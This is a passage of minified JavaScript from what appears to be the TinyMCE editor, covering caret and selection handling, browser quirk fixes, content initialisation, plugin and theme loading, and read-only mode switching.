b,c,d,f,g,h,i={};b=e.DOM,h=document,c=s(i,a),d=t(i,a),f=v(i,a),g=w(i,a),a.on("mousedown",c),a.on("mousemove",d),a.on("mouseup",f),b.bind(h,"mousemove",d),b.bind(h,"mouseup",g),a.on("remove",function(){b.unbind(h,"mousemove",d),b.unbind(h,"mouseup",g)})},z=function(a){a.on("drop",function(b){var c="undefined"!=typeof b.clientX?a.getDoc().elementFromPoint(b.clientX,b.clientY):null;(g(c)||g(a.dom.getContentEditableParent(c)))&&b.preventDefault()})},A=function(a){y(a),z(a)};return{init:A}});g("65",["1k","1n","59","4d","6o","6p","1j","6q","6","3y","6r","1g","5","1s","p"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){function p(g){function n(a){return g.dom.hasClass(a,"mce-offscreen-selection")}function p(){var a=g.dom.get(M);return a?a.getElementsByTagName("*")[0]:a}function u(a){return g.dom.isBlock(a)}function v(a){a&&g.selection.setRng(a)}function w(){return g.selection.getRng()}function x(a,b){g.selection.scrollIntoView(a,b)}function y(a,b,c){var d;return d=g.fire("ShowCaret",{target:b,direction:a,before:c}),d.isDefaultPrevented()?null:(x(b,a===-1),L.show(c,b))}function z(a,d){return d=c.normalizeRange(a,K,d),a==-1?b.fromRangeStart(d):b.fromRangeEnd(d)}function A(b){b.hasAttribute("data-mce-caret")&&(a.showCaretContainerBlock(b),v(w()),x(b[0]))}function B(){function a(a){for(var b=g.getBody();a&&a!=b;){if(q(a)||r(a))return a;a=a.parentNode}return null}function c(a,b,c){return!c.collapsed&&l.reduce(c.getClientRects(),function(c,d){return c||j.containsXY(d,a,b)},!1)}function e(b){var c=!1;b.on("touchstart",function(){c=!1}),b.on("touchmove",function(){c=!0}),b.on("touchend",function(d){var e=a(d.target);r(e)&&(c||(d.preventDefault(),F(k.selectNode(b,e))))})}g.on("mouseup",function(){var a=w();a.collapsed&&v(k.renderCaretAtRange(g,a))}),g.on("click",function(b){var c;c=a(b.target),c&&(r(c)&&(b.preventDefault(),g.focus()),q(c)&&g.dom.isChildOf(c,g.selection.getNode())&&G())}),g.on("blur NewBlock",function(){G(),I()});var u=function(a){var c=new d(a);if(!a.firstChild)return!1;var e=b.before(a.firstChild),f=c.next(e);return f&&!t(f)&&!s(f)},x=function(a,b){var c=g.dom.getParent(a,g.dom.isBlock),d=g.dom.getParent(b,g.dom.isBlock);return c===d},z=function(a){return!(a.keyCode>=112&&a.keyCode<=123)},A=function(a,b){var c=g.dom.getParent(a,g.dom.isBlock),d=g.dom.getParent(b,g.dom.isBlock);return c&&!x(c,d)&&u(c)};e(g),g.on("mousedown",function(b){var d;if(d=a(b.target))r(d)?(b.preventDefault(),F(k.selectNode(g,d))):(G(),q(d)&&b.shiftKey||c(b.clientX,b.clientY,g.selection.getRng())||g.selection.placeCaretAt(b.clientX,b.clientY));else{G(),I();var e=f.closestCaret(K,b.clientX,b.clientY);e&&(A(b.target,e.node)||(b.preventDefault(),g.getBody().focus(),v(y(1,e.node,e.before))))}}),g.on("keydown",function(a){if(!o.modifierPressed(a))switch(a.keyCode){default:r(g.selection.getNode())&&z(a)&&a.preventDefault()}}),g.on("getSelectionRange",function(a){var b=a.range;if(J){if(!J.parentNode)return void(J=null);b=b.cloneRange(),b.selectNode(J),a.range=b}}),g.on("setSelectionRange",function(a){var b;b=F(a.range,a.forward),b&&(a.range=b)}),g.on("AfterSetSelectionRange",function(a){var b=a.range;E(b)||I(),n(b.startContainer.parentNode)||G()}),g.on("focus",function(){m.setEditorTimeout(g,function(){g.selection.setRng(k.renderRangeCaret(g,g.selection.getRng()))},0)}),g.on("copy",function(a){var b=a.clipboardData;if(!a.isDefaultPrevented()&&a.clipboardData&&!i.ie){var c=p();c&&(a.preventDefault(),b.clearData(),b.setData("text/html",c.outerHTML),b.setData("text/plain",c.outerText))}}),h.init(g)}function C(){var a=g.contentStyles,b=".mce-content-body";a.push(L.getCss()),a.push(b+" .mce-offscreen-selection {position: absolute;left: -9999999999px;max-width: 1000000px;}"+b+" *[contentEditable=false] {cursor: default;}"+b+" *[contentEditable=true] {cursor: text;}")}function D(b){return a.isCaretContainer(b)||a.startsWithCaretContainer(b)||a.endsWithCaretContainer(b)}function E(a){return D(a.startContainer)||D(a.endContainer)}function F(a,b){var c,d,e,f,h,j,k,l,m,n,o=g.$,p=g.dom;if(!a)return null;if(a.collapsed){if(!E(a))if(b===!1){if(l=z(-1,a),r(l.getNode(!0)))return y(-1,l.getNode(!0),!1);if(r(l.getNode()))return y(-1,l.getNode(),!l.isAtEnd())}else{if(l=z(1,a),r(l.getNode()))return y(1,l.getNode(),!l.isAtEnd());if(r(l.getNode(!0)))return y(1,l.getNode(!0),!1)}return null}return f=a.startContainer,h=a.startOffset,j=a.endOffset,3==f.nodeType&&0==h&&r(f.parentNode)&&(f=f.parentNode,h=p.nodeIndex(f),f=f.parentNode),1!=f.nodeType?null:(j==h+1&&(c=f.childNodes[h]),r(c)?(m=n=c.cloneNode(!0),k=g.fire("ObjectSelected",{target:c,targetClone:m}),k.isDefaultPrevented()?null:(m=k.targetClone,d=o("#"+M),0===d.length&&(d=o('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",M),d.appendTo(g.getBody())),a=g.dom.createRng(),m===n&&i.ie?(d.empty().append('<p style="font-size: 0" data-mce-bogus="all">\xa0</p>').append(m),a.setStartAfter(d[0].firstChild.firstChild),a.setEndAfter(m)):(d.empty().append("\xa0").append(m).append("\xa0"),a.setStart(d[0].firstChild,1),a.setEnd(d[0].lastChild,0)),d.css({top:p.getPos(c,g.getBody()).y}),d[0].focus(),e=g.selection.getSel(),e.removeAllRanges(),e.addRange(a),g.$("*[data-mce-selected]").removeAttr("data-mce-selected"),c.setAttribute("data-mce-selected",1),J=c,I(),a)):null)}function G(){J&&(J.removeAttribute("data-mce-selected"),g.$("#"+M).remove(),J=null)}function H(){L.destroy(),J=null}function I(){L.hide()}var J,K=g.getBody(),L=new e(g.getBody(),u),M="sel-"+g.dom.uniqueId();return i.ceFalse&&(B(),C()),{showCaret:y,showBlockCaretContainer:A,hideFakeCaret:I,destroy:H}}var q=g.isContentEditableTrue,r=g.isContentEditableFalse,s=c.isAfterContentEditableFalse,t=c.isBeforeContentEditableFalse;return p});g("6s",["e"],function(a){function b(b,c,d){for(var e=[];c&&c!=b;c=c.parentNode)e.push(a.nodeIndex(c,d));return e}function c(a,b){var c,d,e;for(d=a,c=b.length-1;c>=0;c--){if(e=d.childNodes,b[c]>e.length-1)return null;d=e[b[c]]}return d}return{create:b,resolve:c}}),g("66",["p","h","c","6s","i","d","6","9","5","1k","1n","4d"],function(a,b,c,d,e,f,g,h,i,j,k,l){return function(c){function d(a,b){try{c.getDoc().execCommand(a,!1,b)}catch(a){}}function m(){var a=c.getDoc().documentMode;return a?a:6}function n(a){return a.isDefaultPrevented()}function o(a){var b,d;a.dataTransfer&&(c.selection.isCollapsed()&&"IMG"==a.target.tagName&&_.select(a.target),b=c.selection.getContent(),b.length>0&&(d=ga+escape(c.id)+","+escape(b),a.dataTransfer.setData(ha,d)))}function p(a){var b;return a.dataTransfer&&(b=a.dataTransfer.getData(ha),b&&b.indexOf(ga)>=0)?(b=b.substr(ga.length).split(","),{id:unescape(b[0]),html:unescape(b[1])}):null}function q(a,b){c.queryCommandSupported("mceInsertClipboardContent")?c.execCommand("mceInsertClipboardContent",!1,{content:a,internal:b}):c.execCommand("mceInsertContent",!1,a)}function r(){function a(a){var b=$.create("body"),c=a.cloneContents();return b.appendChild(c),_.serializer.serialize(b,{format:"html"})}function d(d){if(!d.setStart){if(d.item)return!1;var e=d.duplicate();return e.moveToElementText(c.getBody()),b.compareRanges(d,e)}var f=a(d),g=$.createRng();g.selectNode(c.getBody());var h=a(g);return f===h}c.on("keydown",function(a){var b,e,f=a.keyCode;if(!n(a)&&(f==Z||f==Y)){if(b=c.selection.isCollapsed(),e=c.getBody(),b&&!$.isEmpty(e))return;if(!b&&!d(c.selection.getRng()))return;a.preventDefault(),c.setContent(""),e.firstChild&&$.isBlock(e.firstChild)?c.selection.setCursorLocation(e.firstChild,0):c.selection.setCursorLocation(e,0),c.nodeChanged()}})}function s(){c.shortcuts.add("meta+a",null,"SelectAll")}function t(){c.settings.content_editable||$.bind(c.getDoc(),"mousedown mouseup",function(a){var b;if(a.target==c.getDoc().documentElement)if(b=_.getRng(),c.getBody().focus(),"mousedown"==a.type){if(j.isCaretContainer(b.startContainer))return;_.placeCaretAt(a.clientX,a.clientY)}else _.setRng(b)})}function u(){c.on("keydown",function(a){if(!n(a)&&a.keyCode===Y){if(!c.getBody().getElementsByTagName("hr").length)return;if(_.isCollapsed()&&0===_.getRng(!0).startOffset){var b=_.getNode(),d=b.previousSibling;if("HR"==b.nodeName)return $.remove(b),void a.preventDefault();d&&d.nodeName&&"hr"===d.nodeName.toLowerCase()&&($.remove(d),a.preventDefault())}}})}function v(){window.Range.prototype.getClientRects||c.on("mousedown",function(a){if(!n(a)&&"HTML"===a.target.nodeName){var b=c.getBody();b.blur(),i.setEditorTimeout(c,function(){b.focus()})}})}function w(){c.on("click",function(a){var b=a.target;/^(IMG|HR)$/.test(b.nodeName)&&"false"!==$.getContentEditableParent(b)&&(a.preventDefault(),c.selection.select(b),c.nodeChanged()),"A"==b.nodeName&&$.hasClass(b,"mce-item-anchor")&&(a.preventDefault(),_.select(b))})}function x(){function a(){var a=$.getAttribs(_.getStart().cloneNode(!1));return function(){var b=_.getStart();b!==c.getBody()&&($.setAttrib(b,"style",null),X(a,function(a){b.setAttributeNode(a.cloneNode(!0))}))}}function b(){return!_.isCollapsed()&&$.getParent(_.getStart(),$.isBlock)!=$.getParent(_.getEnd(),$.isBlock)}c.on("keypress",function(d){var e;if(!n(d)&&(8==d.keyCode||46==d.keyCode)&&b())return e=a(),c.getDoc().execCommand("delete",!1,null),e(),d.preventDefault(),!1}),$.bind(c.getDoc(),"cut",function(d){var e;!n(d)&&b()&&(e=a(),i.setEditorTimeout(c,function(){e()}))})}function y(){document.body.setAttribute("role","application")}function z(){c.on("keydown",function(a){if(!n(a)&&a.keyCode===Y&&_.isCollapsed()&&0===_.getRng(!0).startOffset){var b=_.getNode().previousSibling;if(b&&b.nodeName&&"table"===b.nodeName.toLowerCase())return a.preventDefault(),!1}})}function A(){m()>7||(d("RespectVisibilityInDesign",!0),c.contentStyles.push(".mceHideBrInPre pre br {display: none}"),$.addClass(c.getBody(),"mceHideBrInPre"),ba.addNodeFilter("pre",function(a){
for(var b,c,d,f,g=a.length;g--;)for(b=a[g].getAll("br"),c=b.length;c--;)d=b[c],f=d.prev,f&&3===f.type&&"\n"!=f.value.charAt(f.value-1)?f.value+="\n":d.parent.insert(new e("#text",3),d,!0).value="\n"}),ca.addNodeFilter("pre",function(a){for(var b,c,d,e,f=a.length;f--;)for(b=a[f].getAll("br"),c=b.length;c--;)d=b[c],e=d.prev,e&&3==e.type&&(e.value=e.value.replace(/\r?\n$/,""))}))}function B(){$.bind(c.getBody(),"mouseup",function(){var a,b=_.getNode();"IMG"==b.nodeName&&((a=$.getStyle(b,"width"))&&($.setAttrib(b,"width",a.replace(/[^0-9%]+/g,"")),$.setStyle(b,"width","")),(a=$.getStyle(b,"height"))&&($.setAttrib(b,"height",a.replace(/[^0-9%]+/g,"")),$.setStyle(b,"height","")))})}function C(){c.on("keydown",function(b){var d,e,f,g,h;if(!n(b)&&b.keyCode==a.BACKSPACE&&(d=_.getRng(),e=d.startContainer,f=d.startOffset,g=$.getRoot(),h=e,d.collapsed&&0===f)){for(;h&&h.parentNode&&h.parentNode.firstChild==h&&h.parentNode!=g;)h=h.parentNode;"BLOCKQUOTE"===h.tagName&&(c.formatter.toggle("blockquote",null,h),d=$.createRng(),d.setStart(e,0),d.setEnd(e,0),_.setRng(d))}})}function D(){function a(){U(),d("StyleWithCSS",!1),d("enableInlineTableEditing",!1),aa.object_resizing||d("enableObjectResizing",!1)}aa.readonly||c.on("BeforeExecCommand MouseDown",a)}function E(){function a(){X($.select("a"),function(a){var b=a.parentNode,c=$.getRoot();if(b.lastChild===a){for(;b&&!$.isBlock(b);){if(b.parentNode.lastChild!==b||b===c)return;b=b.parentNode}$.add(b,"br",{"data-mce-bogus":1})}})}c.on("SetContent ExecCommand",function(b){"setcontent"!=b.type&&"mceInsertLink"!==b.command||a()})}function F(){aa.forced_root_block&&c.on("init",function(){d("DefaultParagraphSeparator",aa.forced_root_block)})}function G(){c.on("keydown",function(a){var b;n(a)||a.keyCode!=Y||(b=c.getDoc().selection.createRange(),b&&b.item&&(a.preventDefault(),c.undoManager.beforeChange(),$.remove(b.item(0)),c.undoManager.add()))})}function H(){var a;m()>=10&&(a="",X("p div h1 h2 h3 h4 h5 h6".split(" "),function(b,c){a+=(c>0?",":"")+b+":empty"}),c.contentStyles.push(a+"{padding-right: 1px !important}"))}function I(){m()<9&&(ba.addNodeFilter("noscript",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.firstChild,c&&b.attr("data-mce-innertext",c.value)}),ca.addNodeFilter("noscript",function(a){for(var b,c,d,g=a.length;g--;)b=a[g],c=a[g].firstChild,c?c.value=f.decode(c.value):(d=b.attributes.map["data-mce-innertext"],d&&(b.attr("data-mce-innertext",null),c=new e("#text",3),c.value=d,c.raw=!0,b.append(c)))}))}function J(){function a(a,b){var c=h.createTextRange();try{c.moveToPoint(a,b)}catch(a){c=null}return c}function b(b){var d;b.button?(d=a(b.x,b.y),d&&(d.compareEndPoints("StartToStart",e)>0?d.setEndPoint("StartToStart",e):d.setEndPoint("EndToEnd",e),d.select())):c()}function c(){var a=g.selection.createRange();e&&!a.item&&0===a.compareEndPoints("StartToEnd",a)&&e.select(),$.unbind(g,"mouseup",c),$.unbind(g,"mousemove",b),e=d=0}var d,e,f,g=$.doc,h=g.body;g.documentElement.unselectable=!0,$.bind(g,"mousedown contextmenu",function(h){if("HTML"===h.target.nodeName){if(d&&c(),f=g.documentElement,f.scrollHeight>f.clientHeight)return;d=1,e=a(h.x,h.y),e&&($.bind(g,"mouseup",c),$.bind(g,"mousemove",b),$.getRoot().focus(),e.select())}})}function K(){c.on("keyup focusin mouseup",function(b){65==b.keyCode&&a.metaKeyPressed(b)||_.normalize()},!0)}function L(){c.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")}function M(){c.inline||c.on("keydown",function(){document.activeElement==document.body&&c.getWin().focus()})}function N(){c.inline||(c.contentStyles.push("body {min-height: 150px}"),c.on("click",function(a){var b;if("HTML"==a.target.nodeName){if(g.ie>11)return void c.getBody().focus();b=c.selection.getRng(),c.getBody().focus(),c.selection.setRng(b),c.selection.normalize(),c.nodeChanged()}}))}function O(){g.mac&&c.on("keydown",function(b){!a.metaKeyPressed(b)||b.shiftKey||37!=b.keyCode&&39!=b.keyCode||(b.preventDefault(),c.selection.getSel().modify("move",37==b.keyCode?"backward":"forward","lineboundary"))})}function P(){d("AutoUrlDetect",!1)}function Q(){c.on("click",function(a){var b=a.target;do if("A"===b.tagName)return void a.preventDefault();while(b=b.parentNode)}),c.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")}function R(){c.on("init",function(){c.dom.bind(c.getBody(),"submit",function(a){a.preventDefault()})})}function S(){ba.addNodeFilter("br",function(a){for(var b=a.length;b--;)"Apple-interchange-newline"==a[b].attr("class")&&a[b].remove()})}function T(){c.on("dragstart",function(a){o(a)}),c.on("drop",function(a){if(!n(a)){var d=p(a);if(d&&d.id!=c.id){a.preventDefault();var e=b.getCaretRangeFromPoint(a.x,a.y,c.getDoc());_.setRng(e),q(d.html,!0)}}})}function U(){}function V(){var a;return!da||c.removed?0:(a=c.selection.getSel(),!a||!a.rangeCount||0===a.rangeCount)}function W(){function b(a){var b=new l(a.getBody()),c=a.selection.getRng(),d=k.fromRangeStart(c),e=k.fromRangeEnd(c),f=b.prev(d),g=b.next(e);return!a.selection.isCollapsed()&&(!f||f.isAtStart()&&d.isEqual(f))&&(!g||g.isAtEnd()&&d.isEqual(g))}c.on("keypress",function(d){!n(d)&&!_.isCollapsed()&&d.charCode>31&&!a.metaKeyPressed(d)&&b(c)&&(d.preventDefault(),c.setContent(String.fromCharCode(d.charCode)),c.selection.select(c.getBody(),!0),c.selection.collapse(!1),c.nodeChanged())}),c.on("keydown",function(a){var d=a.keyCode;n(a)||d!=Z&&d!=Y||b(c)&&(a.preventDefault(),c.setContent(""),c.nodeChanged())})}var X=h.each,Y=a.BACKSPACE,Z=a.DELETE,$=c.dom,_=c.selection,aa=c.settings,ba=c.parser,ca=c.serializer,da=g.gecko,ea=g.ie,fa=g.webkit,ga="data:text/mce-internal,",ha=ea?"Text":"URL";return C(),r(),g.windowsPhone||K(),fa&&(W(),t(),w(),F(),R(),z(),S(),g.iOS?(M(),N(),Q()):s()),ea&&g.ie<11&&(u(),y(),A(),B(),G(),H(),I(),J()),g.ie>=11&&(N(),z()),g.ie&&(s(),P(),T()),da&&(W(),u(),v(),x(),D(),E(),L(),O(),z()),{refreshContentEditable:U,isHidden:V}}}),g("5i",["1y","4k","60","e","s","o","61","26","62","t","l","i","j","63","64","65","u","5","66","9"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t){var u=d.DOM,v=function(a){var b=new k(a.settings,a.schema);return b.addAttributeFilter("src,href,style,tabindex",function(b,c){for(var d,e,f,g=b.length,h=a.dom;g--;)if(d=b[g],e=d.attr(c),f="data-mce-"+c,!d.attributes.map[f]){if(0===e.indexOf("data:")||0===e.indexOf("blob:"))continue;"style"===c?(e=h.serializeStyle(h.parseStyle(e),d.name),e.length||(e=null),d.attr(f,e),d.attr(c,e)):"tabindex"===c?(d.attr(f,e),d.attr(c,null)):d.attr(f,a.convertURL(e,c,d.name))}}),b.addNodeFilter("script",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.attr("type")||"no/type",0!==c.indexOf("mce-")&&b.attr("type","mce-"+c)}),b.addNodeFilter("#cdata",function(a){for(var b,c=a.length;c--;)b=a[c],b.type=8,b.name="#comment",b.value="[CDATA["+b.value+"]]"}),b.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(b){for(var c,d=b.length,e=a.schema.getNonEmptyElements();d--;)c=b[d],c.isEmpty(e)&&0===c.getAll("br").length&&(c.append(new l("br",1)).shortEnded=!0)}),b},w=function(a){a.settings.auto_focus&&r.setEditorTimeout(a,function(){var b;b=a.settings.auto_focus===!0?a:a.editorManager.get(a.settings.auto_focus),b.destroyed||b.focus()},100)},x=function(a){a.bindPendingEventDelegates(),a.initialized=!0,a.fire("init"),a.focus(!0),a.nodeChanged({initial:!0}),a.execCallback("init_instance_callback",a),w(a)},y=function(k,l){var r,w,y=k.settings,z=k.getElement(),A=k.getDoc();y.inline||(k.getElement().style.visibility=k.orgVisibility),l||y.content_editable||(A.open(),A.write(k.iframeHTML),A.close()),y.content_editable&&(k.on("remove",function(){var a=this.getBody();u.removeClass(a,"mce-content-body"),u.removeClass(a,"mce-edit-focus"),u.setAttrib(a,"contentEditable",null)}),u.addClass(z,"mce-content-body"),k.contentDocument=A=y.content_document||a,k.contentWindow=y.content_window||b,k.bodyElement=z,y.content_document=y.content_window=null,y.root_name=z.nodeName.toLowerCase()),r=k.getBody(),r.disabled=!0,k.readonly=y.readonly,k.readonly||(k.inline&&"static"===u.getStyle(r,"position",!0)&&(r.style.position="relative"),r.contentEditable=k.getParam("content_editable_state",!0)),r.disabled=!1,k.editorUpload=new g(k),k.schema=new m(y),k.dom=new d(A,{keep_values:!0,url_converter:k.convertURL,url_converter_scope:k,hex_colors:y.force_hex_style_colors,class_filter:y.class_filter,update_styles:!0,root_element:k.inline?k.getBody():null,collect:y.content_editable,schema:k.schema,onSetAttrib:function(a){k.fire("SetAttrib",a)}}),k.parser=v(k),k.serializer=new f(y,k),k.selection=new e(k.dom,k.getWin(),k.serializer,k),k.formatter=new j(k),k.undoManager=new q(k),k._nodeChangeDispatcher=new o(k),k._selectionOverrides=new p(k),c.setup(k),n.setup(k),i.setup(k),k.fire("PreInit"),y.browser_spellcheck||y.gecko_spellcheck||(A.body.spellcheck=!1,u.setAttrib(r,"spellcheck","false")),k.quirks=new s(k),k.fire("PostRender"),y.directionality&&(r.dir=y.directionality),y.nowrap&&(r.style.whiteSpace="nowrap"),y.protect&&k.on("BeforeSetContent",function(a){t.each(y.protect,function(b){a.content=a.content.replace(b,function(a){return"<!--mce:protected "+escape(a)+"-->"})})}),k.on("SetContent",function(){k.addVisual(k.getBody())}),y.padd_empty_editor&&k.on("PostProcess",function(a){a.content=a.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|<br \/>|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")}),k.load({initial:!0,format:"html"}),k.startContent=k.getContent({format:"raw"}),k.on("compositionstart compositionend",function(a){k.composing="compositionstart"===a.type}),k.contentStyles.length>0&&(w="",t.each(k.contentStyles,function(a){w+=a+"\r\n"}),k.dom.addStyle(w)),k.dom.styleSheetLoader.loadAll(k.contentCSS,function(a){x(k)},function(a){x(k),h.contentCssError(k,a)})};return{initContentBody:y}}),g("4m",["g"],function(a){return a.PluginManager}),g("4n",["g"],function(a){return a.ThemeManager}),g("4l",["1y","4k","e","6","5i","4m","4n","9","25"],function(a,b,c,d,e,f,g,h,i){var j=c.DOM,k=function(a,b,c){var d,e,g=f.get(c);if(d=f.urls[c]||a.documentBaseUrl.replace(/\/$/,""),c=h.trim(c),g&&h.inArray(b,c)===-1){if(h.each(f.dependencies(c),function(c){k(a,b,c)}),a.plugins[c])return;e=new g(a,d,a.$),a.plugins[c]=e,e.init&&(e.init(a,d),b.push(c))}},l=function(a){var b=[];h.each(a.settings.plugins.replace(/\-/g,"").split(/[ ,]/),function(c){k(a,b,c)})},m=function(a){var b,c=a.settings;c.theme&&("function"!=typeof c.theme?(c.theme=c.theme.replace(/-/,""),b=g.get(c.theme),a.theme=new b(a,g.urls[c.theme]),a.theme.init&&a.theme.init(a,g.urls[c.theme]||a.documentBaseUrl.replace(/\/$/,""),a.$)):a.theme=c.theme)},n=function(a){var b,c,d,e,f,g=a.settings,h=a.getElement();return g.render_ui&&a.theme&&(a.orgDisplay=h.style.display,"function"!=typeof g.theme?(b=g.width||j.getStyle(h,"width")||"100%",c=g.height||j.getStyle(h,"height")||h.offsetHeight,d=g.min_height||100,e=/^[0-9\.]+(|px)$/i,e.test(""+b)&&(b=Math.max(parseInt(b,10),100)),e.test(""+c)&&(c=Math.max(parseInt(c,10),d)),f=a.theme.renderUI({targetNode:h,width:b,height:c,deltaWidth:g.delta_width,deltaHeight:g.delta_height}),g.content_editable||(c=(f.iframeHeight||c)+("number"==typeof c?f.deltaHeight||0:""),c<d&&(c=d))):(f=g.theme(a,h),f.editorContainer.nodeType&&(f.editorContainer.id=f.editorContainer.id||a.id+"_parent"),f.iframeContainer.nodeType&&(f.iframeContainer.id=f.iframeContainer.id||a.id+"_iframecontainer"),c=f.iframeHeight||h.offsetHeight),a.editorContainer=f.editorContainer,f.height=c),f},o=function(c,f){if(a.domain!==b.location.hostname&&d.ie&&d.ie<12){var g=i.uuid("mce");c[g]=function(){e.initContentBody(c)};var h='javascript:(function(){document.open();document.domain="'+a.domain+'";var ed = window.parent.tinymce.get("'+c.id+'");document.write(ed.iframeHTML);document.close();ed.'+g+"(true);})()";return j.setAttrib(f,"src",h),!0}return!1},p=function(a,b){var c,e,f=a.settings;a.iframeHTML=f.doctype+"<html><head>",f.document_base_url!=a.documentBaseUrl&&(a.iframeHTML+='<base href="'+a.documentBaseURI.getURI()+'" />'),!d.caretAfter&&f.ie7_compat&&(a.iframeHTML+='<meta http-equiv="X-UA-Compatible" content="IE=7" />'),a.iframeHTML+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />',c=f.body_id||"tinymce",c.indexOf("=")!=-1&&(c=a.getParam("body_id","","hash"),c=c[a.id]||c),e=f.body_class||"",e.indexOf("=")!=-1&&(e=a.getParam("body_class","","hash"),e=e[a.id]||""),f.content_security_policy&&(a.iframeHTML+='<meta http-equiv="Content-Security-Policy" content="'+f.content_security_policy+'" />'),a.iframeHTML+='</head><body id="'+c+'" class="mce-content-body '+e+'" data-id="'+a.id+'"><br></body></html>';var g=j.create("iframe",{id:a.id+"_ifr",frameBorder:"0",allowTransparency:"true",title:a.editorManager.translate("Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help"),style:{width:"100%",height:b.height,display:"block"}});g.onload=function(){g.onload=null,a.fire("load")};var h=o(a,g);return a.contentAreaContainer=b.iframeContainer,a.iframeElement=g,j.add(b.iframeContainer,g),h},q=function(a){var b,c=a.settings,d=a.getElement();if(a.rtl=c.rtl_ui||a.editorManager.i18n.rtl,a.editorManager.i18n.setCode(c.language),c.aria_label=c.aria_label||j.getAttrib(d,"aria-label",a.getLang("aria.rich_text_area")),a.fire("ScriptsLoaded"),m(a),l(a),b=n(a),c.content_css&&h.each(h.explode(c.content_css),function(b){a.contentCSS.push(a.documentBaseURI.toAbsolute(b))}),c.content_style&&a.contentStyles.push(c.content_style),c.content_editable)return e.initContentBody(a);var f=p(a,b);b.editorContainer&&(j.get(b.editorContainer).style.display=a.orgDisplay,a.hidden=j.isHidden(b.editorContainer)),a.getElement().style.display="none",j.setAttrib(a.id,"aria-hidden",!0),f||e.initContentBody(a)};return{init:q}}),g("22",["4k","e","7","f","6","26","4l","11","4m","4n","9","10"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=b.DOM,n=function(a,b){var c=a.settings,e=d.ScriptLoader;if(c.language&&"en"!=c.language&&!c.language_url&&(c.language_url=a.editorManager.baseURL+"/langs/"+c.language+".js"),c.language_url&&e.add(c.language_url),c.theme&&"function"!=typeof c.theme&&"-"!=c.theme.charAt(0)&&!j.urls[c.theme]){var h=c.theme_url;h=h?a.documentBaseURI.toAbsolute(h):"themes/"+c.theme+"/theme"+b+".js",j.load(c.theme,h)}k.isArray(c.plugins)&&(c.plugins=c.plugins.join(" ")),k.each(c.external_plugins,function(a,b){i.load(b,a),c.plugins+=" "+b}),k.each(c.plugins.split(/[ ,]/),function(a){if(a=k.trim(a),a&&!i.urls[a])if("-"===a.charAt(0)){a=a.substr(1,a.length);var c=i.dependencies(a);k.each(c,function(a){var c={prefix:"plugins/",resource:a,suffix:"/plugin"+b+".js"};a=i.createUrl(c,a),i.load(a.resource,a)})}else i.load(a,{prefix:"plugins/",resource:a,suffix:"/plugin"+b+".js"})}),e.loadQueue(function(){a.removed||g.init(a)},a,function(b){f.pluginLoadError(a,b[0]),a.removed||g.init(a)})},o=function(b){function d(){m.unbind(a,"ready",d),b.render()}var f=b.settings,g=b.id;if(!c.Event.domLoaded)return void m.bind(a,"ready",d);if(b.getElement()&&e.contentEditable){f.inline?b.inline=!0:(b.orgVisibility=b.getElement().style.visibility,b.getElement().style.visibility="hidden");var i=b.getElement().form||m.getParent(g,"form");i&&(b.formElement=i,f.hidden_input&&!/TEXTAREA|INPUT/i.test(b.getElement().nodeName)&&(m.insertAfter(m.create("input",{type:"hidden",name:g}),g),b.hasHiddenInput=!0),b.formEventDelegate=function(a){b.fire(a.type,a)},m.bind(i,"submit reset",b.formEventDelegate),b.on("reset",function(){b.setContent(b.startContent,{format:"raw"})}),!f.submit_patch||i.submit.nodeType||i.submit.length||i._mceOldSubmit||(i._mceOldSubmit=i.submit,i.submit=function(){return b.editorManager.triggerSave(),b.setDirty(!1),i._mceOldSubmit(i)})),b.windowManager=new l(b),b.notificationManager=new h(b),"xml"===f.encoding&&b.on("GetContent",function(a){a.save&&(a.content=m.encode(a.content))}),f.add_form_submit_trigger&&b.on("submit",function(){b.initialized&&b.save()}),f.add_unload_trigger&&(b._beforeUnload=function(){!b.initialized||b.destroyed||b.isHidden()||b.save({format:"raw",no_events:!0,set_dirty:!1})},b.editorManager.on("BeforeUnload",b._beforeUnload)),b.editorManager.add(b),n(b,b.suffix)}};return{render:o}}),g("23",[],function(){function a(a,b,c){try{a.getDoc().execCommand(b,!1,c)}catch(a){}}function b(a){var b,c;return b=a.getBody(),c=function(b){a.dom.getParents(b.target,"a").length>0&&b.preventDefault()},a.dom.bind(b,"click",c),{unbind:function(){a.dom.unbind(b,"click",c)}}}function c(c,d){c._clickBlocker&&(c._clickBlocker.unbind(),c._clickBlocker=null),d?(c._clickBlocker=b(c),c.selection.controlSelection.hideResizeRect(),c.readonly=!0,c.getBody().contentEditable=!1):(c.readonly=!1,c.getBody().contentEditable=!0,a(c,"StyleWithCSS",!1),a(c,"enableInlineTableEditing",!1),a(c,"enableObjectResizing",!1),c.focus(),c.nodeChanged())}function d(a,b){var d=a.readonly?"readonly":"design";b!=d&&(a.initialized?c(a,"readonly"==b):a.on("init",function(){c(a,"readonly"==b)}),a.fire("SwitchMode",{mode:b}))}return{setMode:d}}),g("24",[],function(){var a=function(a,b,c){var d=a.sidebars?a.sidebars:[];d.push({name:b,settings:c}),a.sidebars=d};return{add:a}}),g("14",["g","a","e","v","12","6","n","22","23","13","24","9","w","25"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n){function o(c,e,g){var h,i,k,l=this;h=l.documentBaseUrl=g.documentBaseURL,i=g.baseURI,k=g.defaultSettings,e=q({id:c,theme:"modern",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:h,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE 